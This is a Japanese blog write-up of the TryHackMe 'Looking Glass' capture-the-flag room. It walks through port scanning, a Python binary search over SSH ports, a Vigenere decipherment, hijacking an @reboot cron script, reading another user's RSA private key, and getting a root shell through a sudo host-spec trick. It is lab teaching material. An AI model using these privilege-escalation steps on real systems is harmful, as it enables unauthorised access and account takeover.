原文始发于 好奇心の足跡:TryHackMe Looking Glass writeup
TryHackMe の Looking Glass とても面白かったのでwriteup書いておきます。特殊な脆弱性を知っていないといけないとか、固有のCVEを悪用するという箇所がなく、自力で最後までたどり着きやすい問題だったように思います。
恥ずかしながら問題を見るまで全然気づかない&知らなかったのですが、Lokking Glass は「鏡の国のアリス」のタイトル “Through the Looking-Glass, and What Alice Found There” から来ているんですね。
ということで Wonderland の続編でした。全体問題文はこれだけ。
Climb through the Looking Glass and capture the flags.

user.txt
まずはopenなポートを探してみます。このコマンドだけで2時間かかったのでマシンが終了しちゃうところだった…。オプションでもう少し絞っても良かったかも。
$ nmap -A -p- -sV 10.10.116.245
Nmap scan report for 10.10.116.245
Host is up (0.026s latency).
Not shown: 61489 closed tcp ports (conn-refused)
Bug in dicom-ping: no string output.
PORT      STATE SERVICE    VERSION
9000/tcp  open  ssh        Dropbear sshd (protocol 2.0)
| ssh-hostkey:
|_  2048 ff:f4:db:79:a9:bc:b8:8a:d4:3f:56:c2:cf:cb:7d:11 (RSA)
9001/tcp  open  ssh        Dropbear sshd (protocol 2.0)
| ssh-hostkey:
|_  2048 ff:f4:db:79:a9:bc:b8:8a:d4:3f:56:c2:cf:cb:7d:11 (RSA)
9003/tcp  open  ssh        Dropbear sshd (protocol 2.0)
| ssh-hostkey:
|_  2048 ff:f4:db:79:a9:bc:b8:8a:d4:3f:56:c2:cf:cb:7d:11 (RSA)

...(omit)...

13997/tcp open  ssh        Dropbear sshd (protocol 2.0)
| ssh-hostkey:
|_  2048 ff:f4:db:79:a9:bc:b8:8a:d4:3f:56:c2:cf:cb:7d:11 (RSA)
13998/tcp open  ssh        Dropbear sshd (protocol 2.0)
| ssh-hostkey:
|_  2048 ff:f4:db:79:a9:bc:b8:8a:d4:3f:56:c2:cf:cb:7d:11 (RSA)
13999/tcp open  ssh        Dropbear sshd (protocol 2.0)
| ssh-hostkey:
|_  2048 ff:f4:db:79:a9:bc:b8:8a:d4:3f:56:c2:cf:cb:7d:11 (RSA)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6562.92 seconds
こんな感じで、9000番ポートから13999番ポートまで、全部sshが開いています。ありすぎてどうしたら良いかわからなかったので、一番小さいのと大きいのにそれぞれつないでみました。
$ ssh 10.10.116.245 -p 9000
...(omit)...
Lower
Connection to 10.10.116.245 closed.
Lower と表示が。
$ ssh 10.10.116.245 -p 13999
...(omit)...
Higher
Connection to 10.10.116.245 closed.
今度は Higher。
これは2分探索で正解のポートを見つけるのが良さそう。pythonでsshする2分探索を書いてみることに。雑スクリプトで失礼します。
import subprocess

host = '10.10.99.168'
min_port = 9000
max_port = 13999

curr_port = (min_port + max_port) // 2
while True:
    cmd = 'ssh -q -oStrictHostKeyChecking=no ' + host + ' -p ' + str(curr_port)
    output = subprocess.check_output(cmd, shell=True)
    print(str(curr_port) + ': ' + str(output.strip()))
    if output.strip() == b'Lower':
        min_port = curr_port
        curr_port = (curr_port + max_port) // 2
    elif output.strip() == b'Higher':
        max_port = curr_port
        curr_port = (curr_port + min_port) // 2
    else:
        print(output.strip())
        print('port: ' + str(curr_port))
        break
実行してみます。
$ python3 bin-search.py
11499: b'Lower'
12749: b'Lower'
13374: b'Lower'
13686: b'Higher'
13530: b'Lower'
13608: b'Higher'
13569: b'Higher'
13549: b'Higher'
13539: b'Lower'
13544: b'Lower'
13546: b'Lower'
13547: b"You've found the real service.\r\nSolve the challenge to get access to the box\r\n
...(omit)...
port: 13547
正解のportとreal serviceを見つけました!※ちなみにこの正解ポートはマシンを起動するたびに変わります。
ターミナルから再度sshしてみます。
$ ssh 10.10.99.168 -p 13547
You've found the real service.
Solve the challenge to get access to the box
Jabberwocky
'Mdes mgplmmz, cvs alv lsmtsn aowil
Fqs ncix hrd rxtbmi bp bwl arul;
Elw bpmtc pgzt alv uvvordcet,
Egf bwl qffl vaewz ovxztiql.

'Fvphve ewl Jbfugzlvgb, ff woy!
Ioe kepu bwhx sbai, tst jlbal vppa grmjl!
Bplhrf xag Rjinlu imro, pud tlnp
Bwl jintmofh Iaohxtachxta!'

Oi tzdr hjw oqzehp jpvvd tc oaoh:
Eqvv amdx ale xpuxpqx hwt oi jhbkhe--
Hv rfwmgl wl fp moi Tfbaun xkgm,
Puh jmvsd lloimi bp bwvyxaa.

Eno pz io yyhqho xyhbkhe wl sushf,
Bwl Nruiirhdjk, xmmj mnlw fy mpaxt,
Jani pjqumpzgn xhcdbgi xag bjskvr dsoo,
Pud cykdttk ej ba gaxt!

Vnf, xpq! Wcl, xnh! Hrd ewyovka cvs alihbkh
Ewl vpvict qseux dine huidoxt-achgb!
Al peqi pt eitf, ick azmo mtd wlae
Lx ymca krebqpsxug cevm.

'Ick lrla xhzj zlbmg vpt Qesulvwzrr?
Cpqx vw bf eifz, qy mthmjwa dwn!
V jitinofh kaz! Gtntdvl! Ttspaj!'
Wl ciskvttk me apw jzn.

'Awbw utqasmx, tuh tst zljxaa bdcij
Wph gjgl aoh zkuqsi zg ale hpie;
Bpe oqbzc nxyi tst iosszqdtz,
Eew ale xdte semja dbxxkhfe.
Jdbr tivtmi pw sxderpIoeKeudmgdstd
Enter Secret:
お!これは私の好きな古典暗号では?
まず Jabberwock について調べてみると
鏡の国のアリスに登場する書物の詩『ジャバウォックの詩』の中で語られている生物らしい。
Jabberwocky by Lewis Carroll | Poetry Foundation
こちらにその詩の原文がありました。どうも暗号と文字数と並び・記号配置が似ている気がします。暗号化前はこの詩が書かれていたと想定し、単一換字暗号ではもとに戻らなさそうだったのでVigenere暗号として解いてみました。
今回は、こんな感じでCyberChefで手動でやってみました。暗号前後の文章がわかっているので、復号後の文章が原文の詩と同じにになるように、Keyを当てていく感じです。

ここで当てたKeyでVigenere暗号を復号すると、最後にsecretが現れます。これをssh接続したときに聞かれていたので回答すると、
Enter Secret:
jabberwock:PatientlyCountTumblingHowever
Connection to 10.10.99.168 closed.
userとpassっぽいものが得られました。※jabberwockのパスワードはマシン起動ごとにワードリストから組み合わせて生成されるため、毎回異なります。
この情報で再度sshしてみます。
$ ssh jabberwock@10.10.99.168
...(omit)...
jabberwock@10.10.99.168's password:
Last login: Fri Jul  3 03:05:33 2020 from 192.168.170.1
jabberwock@looking-glass:~$ ls
poem.txt  twasBrillig.sh  user.txt
port指定無しで接続すると、user.txt がありました。逆さまになっているのでひっくり返すとflag。ひっくり返すのは cat user.txt | rev すると楽ちん。
root.txt
いま jabberwock として入っているので、マシンを散策してみます。
jabberwock@looking-glass:~$ ls /home
alice  humptydumpty  jabberwock  tryhackme  tweedledee  tweedledum
使えそうなユーザーが結構います。
jabberwock@looking-glass:~$ cat twasBrillig.sh
wall $(cat /home/jabberwock/poem.txt)
jabberwockのhomeに置いてあったシェルはこんな感じ。なにかに使われているのでしょうか。
今のユーザーでできることを調べてみます。
jabberwock@looking-glass:~$ sudo -l
Matching Defaults entries for jabberwock on looking-glass:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jabberwock may run the following commands on looking-glass:
    (root) NOPASSWD: /sbin/reboot
なんとrootとしてマシンのリブートができるらしい。強い。
今度はcrontabを覗いてみます。(on reboot のjobが登録されていることを期待しつつ)
jabberwock@looking-glass:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
@reboot tweedledum bash /home/jabberwock/twasBrillig.sh
おや、最後。リブート時に tweedledum が /home/jabberwock/twasBrillig.sh を実行してくれるみたい!これが使えそう。まずはtweedledumのhomeディレクトリをチェックしたいので、twasBrillig.sh を下記のように書き換えて
wall $(ls -la /home/tweedledum > /home/jabberwock/ls.txt)
再起動。
jabberwock@looking-glass:~$ sudo reboot
rebootすると、jabberwockのパスワード、及び正解のサービスのポート番号まで変わってしまうので、再度二分探索のpythonスクリプトの実行からやり直します。
Vegenere暗号のkeyとsecretは変わっていないので、そこはスキップできる。良かった。
再度jabberwockで入り直すと、ls.txtファイルが追加されていて、中身はこれ。
jabberwock@looking-glass:~$ cat ls.txt
total 28
drwx------ 2 tweedledum tweedledum 4096 Jul  3  2020 .
drwxr-xr-x 8 root       root       4096 Jul  3  2020 ..
lrwxrwxrwx 1 root       root          9 Jul  3  2020 .bash_history -> /dev/null
-rw-r--r-- 1 tweedledum tweedledum  220 Jun 30  2020 .bash_logout
-rw-r--r-- 1 tweedledum tweedledum 3771 Jun 30  2020 .bashrc
-rw-r--r-- 1 tweedledum tweedledum  807 Jun 30  2020 .profile
-rw-r--r-- 1 root       root        520 Jul  3  2020 humptydumpty.txt
-rw-r--r-- 1 root       root        296 Jul  3  2020 poem.txt
テキストの中身を見せてもらいます。また twasBrillig.sh を下記のように書き換え。
wall $(cat /home/tweedledum/humptydumpty.txt > /home/jabberwock/humptydumpty.txt; cat /home/tweedledum/poem.txt > /home/jabberwock/tweedledum_poem.txt)
もう一度rebootして、二分探索して、入り直して
jabberwock@looking-glass:~$ cat humptydumpty.txt
dcfff5eb40423f055a4cd0a8d7ed39ff6cb9816868f5766b4088b9e9906961b9
7692c3ad3540bb803c020b3aee66cd8887123234ea0c6e7143c0add73ff431ed
...(omit)...
jabberwock@looking-glass:~$ cat tweedledum_poem.txt
     'Tweedledum and Tweedledee
      Agreed to have a battle;
     For Tweedledum said Tweedledee
      Had spoiled his nice new rattle.

     Just then flew down a monstrous crow,
      As black as a tar-barrel;
     Which frightened both the heroes so,
      They quite forgot their quarrel.'
poemのほうは意味がある変わらなかったので置いておいて(既存の詩と全く同等の内容)、humptydumpty.txtのほうはhexからasciiに変換すると、最後に
the password is ***************
という文字列が読み取れます。これが humptydumpty のパスワードなのかな?
humptydumpty, tweedledum, tweedledee, tryhackme, alice のuserでsshを試したけどどれもヒットせず。ssh用のpasswordでは無いらしい。
humptydumpty.txtという名前だし、ハンプティ・ダンプティ関連のpasswordだろうということで、シンプルにユーザー切り替えをしてみました。
jabberwock@looking-glass:~$ su humptydumpty
Password:
humptydumpty@looking-glass:/home/jabberwock$
通った!やったね!これでハンプティ・ダンプティになれました。探索してみます。
humptydumpty@looking-glass:~$ cat poetry.txt
‘You seem very clever at explaining words, Sir,’ said Alice. ‘Would you kindly tell me the meaning of the poem called “Jabberwocky”?’

...(omit)...
長ーいポエムが。原作の詩と同じようだったので、こちらは特に使わないと判断し、他に何かできないか探索してみます。
各Userのhomeディレクトリの権限を見てみると
humptydumpty@looking-glass:~$ ls -l /home
total 24
drwx--x--x 6 alice        alice        4096 Jul  3  2020 alice
drwx------ 2 humptydumpty humptydumpty 4096 Jul  3  2020 humptydumpty
drwxrwxrwx 5 jabberwock   jabberwock   4096 Feb 23 17:14 jabberwock
drwx------ 5 tryhackme    tryhackme    4096 Jul  3  2020 tryhackme
drwx------ 3 tweedledee   tweedledee   4096 Jul  3  2020 tweedledee
drwx------ 2 tweedledum   tweedledum   4096 Jul  3  2020 tweedledum
おや、aliceのhomeの権限が他と違います。
Setting File Directory Permissions – Commands for Ubuntu
どういうときにこのパーミッションを与えるかについての説明が書いてあったので引用。
Same as for the owner. All others can change to the directory, but not view or change files in the directory. This can be useful for server hardening, where you prevent someone from listing directory contents, but allow access to a file in the directory if someone already knows it’s there.
誰かが既にそのディレクトリがあることを知っている場合には、そのディレクトリ内のファイルへのアクセスを許可するというような場合に便利とのこと。今回使えないかな。心当たりのあるフォルダかファイルが有ればできそう。
普通のファイルが置いてあるだけなら cat a* などとすると a から始まるファイルは表示してくれるはずなのだけど、スクリプトを組んで全てのアルファベット・数字から始まるファイルを試してみても何も出てこない。.から始まる隠しファイルもなさそう。
ならば隠しディレクトリか?ということで、secret系の一般的でhomeにありそうな隠しディレクトリといえば .ssh。ここによく置いてあるものを名指しで表示させてみます。
humptydumpty@looking-glass:/home/alice$ cat .ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpgIBAAKCAQEAxmPncAXisNjbU2xizft4aYPqmfXm1735FPlGf4j9ExZhlmmD
NIRchPaFUqJXQZi5ryQH6YxZP5IIJXENK+a4WoRDyPoyGK/63rXTn/IWWKQka9tQ
...(omit)...
-----END RSA PRIVATE KEY-----
お、ヒットしました!秘密鍵をゲットです。
このkeyを使ってaliceとしてssh接続できそう。
$ vi .ssh/id_rsa (上記の鍵をペースト)
$ chmod 600 .ssh/id_rsa
$ ssh -i .ssh/id_rsa alice@10.10.225.183
Last login: Fri Jul  3 02:42:13 2020 from 192.168.170.1
alice@looking-glass:~$
よっしゃaliceとして入れました? 散策してみます。
alice@looking-glass:~$ ls
kitten.txt
alice@looking-glass:~$ cat kitten.txt
She took her off the table as she spoke, and shook her backwards and forwards with all her might.
...(omit)...
またこのポエムも原作と同じっぽいので一旦無視。しかし他に特に手がかりが見つからない…。
ので、aliceで特定ディレクトリ配下をgrepしまくるという強引な手に出てみました。
alice@looking-glass:~$ grep -irl "alice" /etc 2> /dev/null
/etc/subuid
/etc/subgid
/etc/passwd-
/etc/sudoers.d/alice
/etc/group
/etc/passwd
他にも試してみましたが、 /etc 配下のファイルにUser名があったら良いことありそうなのでgrepしてみると、/etc/sudoers.d/aliceというのが出てきた。気になる。sudoers.dについては下記サイトに良い説明が載っていました。
この形式のsudoerファイルは初めて見たけど、/etc/sudoersから /etc/sudoers.d 配下のファイルがincludeされていて、単独で編集できる点が良いらしい。中身を見てみます。
alice@looking-glass:~$ cat /etc/sudoers.d/alice
alice ssalg-gnikool = (root) NOPASSWD: /bin/bash
んん!?もしや nopassword で root権限でシェル立ち上げられるのでは?!
と思って安直に $ sudo /bin/bash とかやってみたけどだめだった。ssalg-gnikool が何か調べる必要がありそう。
ちなみにこのワードだけで検索しても、CDのタイトルがヒットするだけで大した成果は得られなかった。sudores の設定の記法を調べてみます。
Sudo and Sudoers Configuration | Servers for Hackers
上記リンク先の Sudoers File の章によると
user host=(run command user:run command group) command
みたいな解釈になるらしい。問題のコンフィグファイルの意味する所は
alice: aliceがssalg-gnikool: ssalg-ginkool というhost上で(root): rootとしてNOPASSWD: passwordなしで/bin/bash: /bin/bash コマンドが実行できる
ということらしい。sudoのヘルプを見て
alice@looking-glass:~$ sudo -h
sudo - execute a command as another user

...(omit)...

Options:
  -A, --askpass                 use a helper program for password prompting
  -b, --background              run command in the background
  -C, --close-from=num          close all file descriptors >= num
  -E, --preserve-env            preserve user environment when running command
      --preserve-env=list       preserve specific environment variables
  -e, --edit                    edit files instead of running a command
  -g, --group=group             run command as the specified group name or ID
  -H, --set-home                set HOME variable to target user's home dir
  -h, --help                    display help message and exit
  -h, --host=host               run command on host (if supported by plugin)
...(omit)...
この -h オプションにhost名を指定したら良さそうと当たりをつけ、bashを立ち上げてみました。
alice@looking-glass:~$ sudo -h ssalg-gnikool /bin/bash
sudo: unable to resolve host ssalg-gnikool
root@looking-glass:~#
rootでshellが立ち上がりました!あとはroot.txtを表示してflagゲット?
相关文章
暂无评论...